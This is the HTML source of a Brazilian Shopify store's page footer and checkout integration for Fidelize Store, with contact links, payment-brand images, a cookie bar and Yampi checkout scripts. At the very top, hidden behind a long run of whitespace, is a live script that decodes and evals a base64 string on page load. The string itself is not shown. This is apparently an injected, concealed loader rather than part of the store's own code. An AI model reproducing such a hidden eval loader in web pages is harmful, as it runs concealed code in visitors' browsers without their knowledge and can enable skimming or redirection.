                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Horário de Atendimento<a href="https://wa.me/5544999619452" target="_blank" title="https://wa.me/5544999619452">: De 9:00h às 18:00h I Seg. à Sex. </a></p><p><a href="https://wa.me/5544999619452" title="https://wa.me/5544999619452">WhatsApp: (44) 99961-9452</a></p><p>Email: <a href="mailto:contato@fidelizestore.com" title="mailto:contato@fidelizestore.com">contato@fidelizestore.com</a></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Informações Úteis</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/sobre-nos" class="footer__link-item link">Sobre nós</a>
                            </li><li>
                              <a href="/pages/fale-conosco" class="footer__link-item link">Fale Conosco</a>
                            </li><li>
                              <a href="/pages/perguntas-frequentes" class="footer__link-item link">Perguntas Frequentes</a>
                            </li><li>
                              <a href="/pages/rastreie-seu-pedido" class="footer__link-item link">Rastreie seu Pedido</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Nossas Políticas </span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/politicas-de-privacidade" class="footer__link-item link">Políticas de Privacidade</a>
                            </li><li>
                              <a href="/pages/politicas-de-devolucao-e-reembolso" class="footer__link-item link">Políticas de Devolução e Reembolso</a>
                            </li><li>
                              <a href="/pages/termos-de-envio-e-entrega" class="footer__link-item link">Políticas de Envio e Entrega</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_KLwiUE" data-action="toggle-collapsible">
                    <span>Avaliações de Clientes</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_KLwiUE" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Mais de 5.000 clientes satisfeitos com a Fidelize Store!<br/>Avaliação média: ★★★★★ (com base nas opiniões dos nossos clientes)</p>
                      </div>
                    </div>
                  </div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Fidelize Store</p> CNPJ:54.179.653/0001-09 | Av. Guaíra, 1032, Maringá - Paraná, CEP: 87020-050
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Fidelize Store</p> | CNPJ:54.179.653/0001-09 | Av. Guaíra, 1032, Maringá - Paraná, CEP: 87020-050
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte">
            Utilizamos cookies para melhorar nosso site e sua experiência de compra. Ao continuar navegando em nosso site, você está de acordo com nossa política quando à utilização de cookies..
          </div>

            <button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ACEITAR</button>
        </div>
      </div>
    </aside></footer>
<script type="text/javascript" defer>var script_loaded=!1;function loadJSscripts(){if(!script_loaded){observer.disconnect(),script_loaded=!0,document.querySelectorAll("iframe.lazy").forEach(t=>{datasrc=t.dataset.src,null!=datasrc&&(t.src=datasrc)});var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")&&(t[i].setAttribute("src",t[i].getAttribute("data-src")),delete t[i].dataset.src),"text/lazyload"==t[i].getAttribute("type")){for(var e=document.createElement("script"),a=0;a<t[i].attributes.length;a++){var n=t[i].attributes[a];e.setAttribute(n.name,n.value)}e.type="text/javascript",e.innerHTML=t[i].innerHTML,t[i].parentNode.removeChild(t[i]),t[i].parentNode.insertBefore(e,t[i])}var r=document.getElementsByTagName("link");for(i=0;i<r.length;i++)null!==r[i].getAttribute("data-href")&&(r[i].setAttribute("href",r[i].getAttribute("data-href")),delete r[i].dataset.href);document.dispatchEvent(new CustomEvent("asyncLazyLoad"))}}var activityEvents=["mousedown","mousemove","keydown","scroll","touchstart","click","keypress","touchmove"];activityEvents.forEach(function(t){window.addEventListener(t,loadJSscripts,!1)}),window.addEventListener?window.addEventListener("load",function(){},!1):window.attachEvent?window.attachEvent("onload",function(){}):window.onload=(t=>{});</script>
</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><script src="//fidelizestore.com/cdn/shop/t/22/assets/custom.aio.min.js?v=153237774793090323561761308238" defer></script>

<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>

<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>

<link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />  

<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script async type="text/javascript" data-src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://fidelizestore.com'
        ,   shopifyInternalUrl = 'fidelize-store-8226.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
